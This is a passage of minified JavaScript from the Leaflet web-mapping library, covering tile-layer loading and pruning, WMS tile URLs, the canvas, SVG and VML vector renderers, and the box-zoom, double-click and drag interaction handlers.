this.options.updateWhenIdle||(this._onMove||(this._onMove=r(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof y?t:new y(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,i=this.getPane().children,n=-t(-1/0,1/0),r=0,o=i.length;r<o;r++)e=i[r].style.zIndex,i[r]!==this._container&&e&&(n=t(n,+e));isFinite(n)&&(this.options.zIndex=n+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!me){Q(this._container,this.options.opacity);var t=+new Date,e=!1,i=!1;for(var n in this._tiles){var r=this._tiles[n];if(r.current&&r.loaded){var o=Math.min(1,(t-r.loaded)/200);Q(r.el,o),o<1?e=!0:(r.active?i=!0:this._onOpaqueTile(r),r.active=!0)}}i&&!this._noPrune&&this._pruneTiles(),e&&(_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this))}},_onOpaqueTile:s,_initContainer:function(){this._container||(this._container=q("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var i in this._levels)this._levels[i].el.children.length||i===t?(this._levels[i].el.style.zIndex=e-Math.abs(t-i),this._onUpdateLevel(i)):(Z(this._levels[i].el),this._removeTilesAtZoom(i),this._onRemoveLevel(i),delete this._levels[i]);var n=this._levels[t],r=this._map;return n||((n=this._levels[t]={}).el=q("div","leaflet-tile-container leaflet-zoom-animated",this._container),n.el.style.zIndex=e,n.origin=r.project(r.unproject(r.getPixelOrigin()),t).round(),n.zoom=t,this._setZoomTransform(n,r.getCenter(),r.getZoom()),n.el.offsetWidth,this._onCreateLevel(n)),this._level=n,n}},_onUpdateLevel:s,_onRemoveLevel:s,_onCreateLevel:s,_pruneTiles:function(){if(this._map){var t,e,i=this._map.getZoom();if(i>this.options.maxZoom||i<this.options.minZoom)return void this._removeAllTiles();for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var n=e.coords;this._retainParent(n.x,n.y,n.z,n.z-5)||this._retainChildren(n.x,n.y,n.z,n.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)Z(this._levels[t].el),this._onRemoveLevel(t),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,i,n){var r=Math.floor(t/2),o=Math.floor(e/2),s=i-1,a=new y(+r,+o);a.z=+s;var l=this._tileCoordsToKey(a),u=this._tiles[l];return u&&u.active?(u.retain=!0,!0):(u&&u.loaded&&(u.retain=!0),s>n&&this._retainParent(r,o,s,n))},_retainChildren:function(t,e,i,n){for(var r=2*t;r<2*t+2;r++)for(var o=2*e;o<2*e+2;o++){var s=new y(r,o);s.z=i+1;var a=this._tileCoordsToKey(s),l=this._tiles[a];l&&l.active?l.retain=!0:(l&&l.loaded&&(l.retain=!0),i+1<n&&this._retainChildren(r,o,i+1,n))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,i,n){var r=this._clampZoom(Math.round(e));(void 0!==this.options.maxZoom&&r>this.options.maxZoom||void 0!==this.options.minZoom&&r<this.options.minZoom)&&(r=void 0);var o=this.options.updateWhenZooming&&r!==this._tileZoom;n&&!o||(this._tileZoom=r,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==r&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform:function(t,e,i){var n=this._map.getZoomScale(i,t.zoom),r=t.origin.multiplyBy(n).subtract(this._map._getNewPixelOrigin(e,i)).round();Ae?et(t.el,r,n):it(t.el,r)},_resetGrid:function(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),n=this._tileZoom,r=this._map.getPixelWorldBounds(this._tileZoom);r&&(this._globalTileRange=this._pxBoundsToTileRange(r)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],n).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],n).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],n).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],n).y/i.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),n=e.getZoomScale(i,this._tileZoom),r=e.project(t,this._tileZoom).floor(),o=e.getSize().divideBy(2*n);return new w(r.subtract(o),r.add(o))},_update:function(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var n=this._getTiledPixelBounds(t),r=this._pxBoundsToTileRange(n),o=r.getCenter(),s=[],a=this.options.keepBuffer,l=new w(r.getBottomLeft().subtract([a,-a]),r.getTopRight().add([a,-a]));if(!(isFinite(r.min.x)&&isFinite(r.min.y)&&isFinite(r.max.x)&&isFinite(r.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var u in this._tiles){var c=this._tiles[u].coords;c.z===this._tileZoom&&l.contains(new y(c.x,c.y))||(this._tiles[u].current=!1)}if(Math.abs(i-this._tileZoom)>1)return void this._setView(t,i);for(var h=r.min.y;h<=r.max.y;h++)for(var d=r.min.x;d<=r.max.x;d++){var p=new y(d,h);if(p.z=this._tileZoom,this._isValidTile(p)){var f=this._tiles[this._tileCoordsToKey(p)];f?f.current=!0:s.push(p)}}if(s.sort((function(t,e){return t.distanceTo(o)-e.distanceTo(o)})),0!==s.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(d=0;d<s.length;d++)this._addTile(s[d],m);this._level.el.appendChild(m)}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}if(!this.options.bounds)return!0;var n=this._tileCoordsToBounds(t);return E(this.options.bounds).overlaps(n)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,i=this.getTileSize(),n=t.scaleBy(i),r=n.add(i);return[e.unproject(n,t.z),e.unproject(r,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),i=new T(e[0],e[1]);return this.options.noWrap||(i=this._map.wrapLatLngBounds(i)),i},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),i=new y(+e[0],+e[1]);return i.z=+e[2],i},_removeTile:function(t){var e=this._tiles[t];e&&(Z(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){G(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=s,t.onmousemove=s,me&&this.options.opacity<1&&Q(t,this.options.opacity),ve&&!ye&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),r=this._tileCoordsToKey(t),o=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(o),this.createTile.length<2&&g(i(this._tileReady,this,t,null,o)),it(o,n),this._tiles[r]={el:o,coords:t,current:!0},e.appendChild(o),this.fire("tileloadstart",{tile:o,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var r=this._tileCoordsToKey(t);(n=this._tiles[r])&&(n.loaded=+new Date,this._map._fadeAnimated?(Q(n.el,0),_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(G(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),me||!this._map._fadeAnimated?g(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new y(this._wrapX?o(t.x,this._wrapX):t.x,this._wrapY?o(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new w(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),an=sn.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=c(this,e)).detectRetina&&Be&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),ve||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return ct(n,"load",i(this._tileOnLoad,this,e,n)),ct(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var i={r:Be?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var n=this._globalTileRange.max.y-t.y;this.options.tms&&(i.y=n),i["-y"]=n}return d(this._url,e(i,this.options))},_tileOnLoad:function(t,e){me?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,i){var n=this.options.errorTileUrl;n&&e.getAttribute("src")!==n&&(e.src=n),t(i,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=s,e.onerror=s,e.complete||(e.src=Jt,Z(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return we||e.el.setAttribute("src",Jt),sn.prototype._removeTile.call(this,t)},_tileReady:function(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==Jt))return sn.prototype._tileReady.call(this,t,e,i)}}),ln=an.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,i){this._url=t;var n=e({},this.defaultWmsParams);for(var r in i)r in this.options||(n[r]=i[r]);var o=(i=c(this,i)).detectRetina&&Be?2:1,s=this.getTileSize();n.width=s.x*o,n.height=s.y*o,this.wmsParams=n},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,an.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),i=this._crs,n=x(i.project(e[0]),i.project(e[1])),r=n.min,o=n.max,s=(this._wmsVersion>=1.3&&this._crs===Ri?[r.y,r.x,o.y,o.x]:[r.x,r.y,o.x,o.y]).join(","),a=an.prototype.getTileUrl.call(this,t);return a+h(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+s},setParams:function(t,i){return e(this.wmsParams,t),i||this.redraw(),this}});an.WMS=ln,qt.wms=function(t,e){return new ln(t,e)};var un=zi.extend({options:{padding:.1,tolerance:0},initialize:function(t){c(this,t),n(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&G(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var i=this._map.getZoomScale(e,this._zoom),n=nt(this._container),r=this._map.getSize().multiplyBy(.5+this.options.padding),o=this._map.project(this._center,e),s=this._map.project(t,e).subtract(o),a=r.multiplyBy(-i).add(n).add(r).subtract(s);Ae?et(this._container,a,i):it(this._container,a)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new w(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),cn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){un.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");ct(t,"mousemove",r(this._onMouseMove,32,this),this),ct(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),ct(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){_(this._redrawRequest),delete this._ctx,Z(this._container),ht(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=this._container,i=t.getSize(),n=Be?2:1;it(e,t.min),e.width=n*i.x,e.height=n*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",Be&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){un.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[n(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,i=e.next,r=e.prev;i?i.prev=r:this._drawLast=r,r?r.next=i:this._drawFirst=i,delete t._order,delete this._layers[n(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"==typeof t.options.dashArray){var e,i,n=t.options.dashArray.split(/[, ]+/),r=[];for(i=0;i<n.length;i++){if(e=Number(n[i]),isNaN(e))return;r.push(e)}t.options._dashArray=r}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||g(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new w,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var i=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,i.x,i.y),this._ctx.clip()}this._drawing=!0;for(var n=this._drawFirst;n;n=n.next)t=n.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var i,n,r,o,s=t._parts,a=s.length,l=this._ctx;if(a){for(l.beginPath(),i=0;i<a;i++){for(n=0,r=s[i].length;n<r;n++)o=s[i][n],l[n?"lineTo":"moveTo"](o.x,o.y);e&&l.closePath()}this._fillStroke(l,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var e=t._point,i=this._ctx,n=Math.max(Math.round(t._radius),1),r=(Math.max(Math.round(t._radiusY),1)||n)/n;1!==r&&(i.save(),i.scale(1,r)),i.beginPath(),i.arc(e.x,e.y/r,n,0,2*Math.PI,!1),1!==r&&i.restore(),this._fillStroke(i,t)}},_fillStroke:function(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick:function(t){for(var e,i,n=this._map.mouseEventToLayerPoint(t),r=this._drawFirst;r;r=r.next)(e=r.layer).options.interactive&&e._containsPoint(n)&&!this._map._draggableMoved(e)&&(i=e);i&&(wt(t),this._fireEvent([i],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(K(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null)},_handleMouseHover:function(t,e){for(var i,n,r=this._drawFirst;r;r=r.next)(i=r.layer).options.interactive&&i._containsPoint(e)&&(n=i);n!==this._hoveredLayer&&(this._handleMouseOut(t),n&&(G(this._container,"leaflet-interactive"),this._fireEvent([n],t,"mouseover"),this._hoveredLayer=n)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t)},_fireEvent:function(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;i&&(i.prev=n,n?n.next=i:i&&(this._drawFirst=i),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;n&&(n.next=i,i?i.prev=n:n&&(this._drawLast=n),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}}),hn=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),dn={_initContainer:function(){this._container=q("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(un.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=hn("shape");G(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=hn("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;Z(e),t.removeInteractiveTarget(e),delete this._layers[n(t)]},_updateStyle:function(t){var e=t._stroke,i=t._fill,n=t.options,r=t._container;r.stroked=!!n.stroke,r.filled=!!n.fill,n.stroke?(e||(e=t._stroke=hn("stroke")),r.appendChild(e),e.weight=n.weight+"px",e.color=n.color,e.opacity=n.opacity,n.dashArray?e.dashStyle=Kt(n.dashArray)?n.dashArray.join(" "):n.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=n.lineCap.replace("butt","flat"),e.joinstyle=n.lineJoin):e&&(r.removeChild(e),t._stroke=null),n.fill?(i||(i=t._fill=hn("fill")),r.appendChild(i),i.color=n.fillColor||n.color,i.opacity=n.fillOpacity):i&&(r.removeChild(i),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),i=Math.round(t._radius),n=Math.round(t._radiusY||i);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+i+","+n+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){$(t._container)},_bringToBack:function(t){W(t._container)}},pn=Ze?hn:P,fn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=pn("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=pn("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){Z(this._container),ht(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=t.getSize(),i=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),it(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=pn("path");t.options.className&&G(e,t.options.className),t.options.interactive&&G(e,"leaflet-interactive"),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){Z(t._path),t.removeInteractiveTarget(t._path),delete this._layers[n(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,i=t.options;e&&(i.stroke?(e.setAttribute("stroke",i.color),e.setAttribute("stroke-opacity",i.opacity),e.setAttribute("stroke-width",i.weight),e.setAttribute("stroke-linecap",i.lineCap),e.setAttribute("stroke-linejoin",i.lineJoin),i.dashArray?e.setAttribute("stroke-dasharray",i.dashArray):e.removeAttribute("stroke-dasharray"),i.dashOffset?e.setAttribute("stroke-dashoffset",i.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),i.fill?(e.setAttribute("fill",i.fillColor||i.color),e.setAttribute("fill-opacity",i.fillOpacity),e.setAttribute("fill-rule",i.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,O(t._parts,e))},_updateCircle:function(t){var e=t._point,i=Math.max(Math.round(t._radius),1),n="a"+i+","+(Math.max(Math.round(t._radiusY),1)||i)+" 0 1,0 ",r=t._empty()?"M0 0":"M"+(e.x-i)+","+e.y+n+2*i+",0 "+n+2*-i+",0 ";this._setPath(t,r)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){$(t._path)},_bringToBack:function(t){W(t._path)}});Ze&&fn.include(dn),gi.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&Zt(t)||Vt(t)}});var mn=Gi.extend({initialize:function(t,e){Gi.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=E(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});fn.create=pn,fn.pointsToPath=O,Ki.geometryToLayer=Nt,Ki.coordsToLatLng=Rt,Ki.coordsToLatLngs=jt,Ki.latLngToCoords=zt,Ki.latLngsToCoords=Ft,Ki.getFeature=Ht,Ki.asFeature=Bt,gi.mergeOptions({boxZoom:!0});var gn=Li.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){ct(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){ht(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){Z(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),le(),rt(),this._startPoint=this._map.mouseEventToContainerPoint(t),ct(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=q("div","leaflet-zoom-box",this._container),G(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new w(this._point,this._startPoint),i=e.getSize();it(this._box,e.min),this._box.style.width=i.x+"px",this._box.style.height=i.y+"px"},_finish:function(){this._moved&&(Z(this._box),K(this._container,"leaflet-crosshair")),ue(),ot(),ht(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new T(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});gi.addInitHook("addHandler","boxZoom",gn),gi.mergeOptions({doubleClickZoom:!0});var _n=Li.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,i=e.getZoom(),n=e.options.zoomDelta,r=t.originalEvent.shiftKey?i-n:i+n;"center"===e.options.doubleClickZoom?e.setZoom(r):e.setZoomAround(t.containerPoint,r)}});gi.addInitHook("addHandler","doubleClickZoom",_n),gi.mergeOptions({dragging:!0,inertia:!ye,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var vn=Li.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new Mi(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}G(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){K(this._map._container,"leaflet-grab"),K(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=E(this._map.options.maxBounds);this._offsetLimit=x(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(i),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var 